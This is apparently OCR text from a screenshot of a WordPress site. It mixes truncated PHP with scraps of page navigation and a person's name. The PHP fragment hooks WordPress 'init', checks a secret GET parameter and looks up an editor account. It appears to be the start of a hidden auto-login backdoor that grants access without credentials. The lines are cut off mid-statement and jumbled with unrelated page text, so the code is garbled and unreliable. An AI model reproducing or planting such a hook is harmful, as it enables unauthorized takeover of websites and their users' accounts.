
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_logi
}, 2);
Main Home
Ab
Rosalina D. Willia
Home
Team
Rosalina D. William